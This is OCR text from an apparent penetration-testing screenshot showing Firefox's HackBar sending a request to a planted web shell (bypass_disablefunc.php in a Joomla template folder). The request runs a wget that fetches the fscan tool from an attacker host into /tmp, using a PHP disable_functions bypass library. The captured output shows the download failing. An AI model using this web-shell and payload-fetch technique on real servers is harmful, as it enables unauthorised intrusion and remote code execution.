 cmdline: wget 192.168.1.15:8000/fscan > /tmp/xx 2>&1
output:
--2025-04-06 21:03:25-- http://192.168.1.15:8000/fscan
Connecting to 192.168.1.15:8000... failed: Network is unreachable.
disable 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 4 项，共找到 8 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.1.110/templates/beez3/bypass_disablefunc.php?cmd=wget 192.168.1.15:8000/
fscan&outpath=/tmp/xx&sopath=/tmp/bypass_disablefunc_x64.so
Post data Referer User Agent Cookies Clear All